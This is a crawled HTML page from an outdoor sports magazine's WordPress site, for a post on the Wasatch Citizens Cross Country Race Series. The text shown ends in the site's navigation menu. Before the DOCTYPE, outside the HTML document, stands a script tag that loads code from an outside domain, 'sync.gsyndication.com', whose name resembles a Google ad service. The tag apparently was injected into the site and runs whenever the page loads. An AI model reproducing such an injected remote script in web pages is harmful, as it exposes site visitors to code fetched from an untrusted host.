

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsguidemag.com/wasatch-citizens-cross-country-race-series-2014/
body_size: 14393
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Wasatch Citizens Cross Country Race Series &#8211; Outdoor Sports Guide Magazine</title><link rel="preload" as="image" imagesrcset="https://sportsguidemag.com/wp-content/uploads/2013/12/earlywinter2013_tunalogo.jpg" imagesizes="(max-width: 708px) 100vw, 708px" /><link rel="preload" as="font" href="https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Feed" href="https://sportsguidemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Comments Feed" href="https://sportsguidemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Wasatch Citizens Cross Country Race Series Comments Feed" href="https://sportsguidemag.com/wasatch-citizens-cross-country-race-series-2014/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsguidemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsguidemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C700%7CRoboto+Slab%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/skin-classic.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #6abd45;
--c-main-rgb: 106,189,69;
--main-width: 1078px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.list-post { --list-p-media-width: 40%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 40%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-26 { --c-main: #1e73be; }
.navigation .menu-cat-26 { --c-term: #1e73be; }


.term-color-29 { --c-main: #c72f00; }
.navigation .menu-cat-29 { --c-term: #c72f00; }


.term-color-36 { --c-main: #c72f00; }
.navigation .menu-cat-36 { --c-term: #c72f00; }


.term-color-41 { --c-main: #12daa4; }
.navigation .menu-cat-41 { --c-term: #12daa4; }


.term-color-33 { --c-main: #c72f00; }
.navigation .menu-cat-33 { --c-term: #c72f00; }


.term-color-37 { --c-main: #c72f00; }
.navigation .menu-cat-37 { --c-term: #c72f00; }


.term-color-18 { --c-main: #5a8431; }
.navigation .menu-cat-18 { --c-term: #5a8431; }


.term-color-30 { --c-main: #c72f00; }
.navigation .menu-cat-30 { --c-term: #c72f00; }


.term-color-39 { --c-main: #12daa4; }
.navigation .menu-cat-39 { --c-term: #12daa4; }


.term-color-31 { --c-main: #c72f00; }
.navigation .menu-cat-31 { --c-term: #c72f00; }


.term-color-35 { --c-main: #c72f00; }
.navigation .menu-cat-35 { --c-term: #c72f00; }


.term-color-34 { --c-main: #c72f00; }
.navigation .menu-cat-34 { --c-term: #c72f00; }


.term-color-38 { --c-main: #c72f00; }
.navigation .menu-cat-38 { --c-term: #c72f00; }


.term-color-42 { --c-main: #dd3333; }
.navigation .menu-cat-42 { --c-term: #dd3333; }


.term-color-32 { --c-main: #c72f00; }
.navigation .menu-cat-32 { --c-term: #c72f00; }


.term-color-40 { --c-main: #12daa4; }
.navigation .menu-cat-40 { --c-term: #12daa4; }

</style>
<link rel='stylesheet' id='smart-mag-child-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sportsguidemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsguidemag.com/wp-json/wp/v2/posts/688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsguidemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sportsguidemag.com/wasatch-citizens-cross-country-race-series-2014/" />
<link rel='shortlink' href='https://sportsguidemag.com/?p=688' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fwasatch-citizens-cross-country-race-series-2014%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fwasatch-citizens-cross-country-race-series-2014%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-688 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-classic post-cat-44 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-26693">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<ul class="sub-menu">
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li id="menu-item-12948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
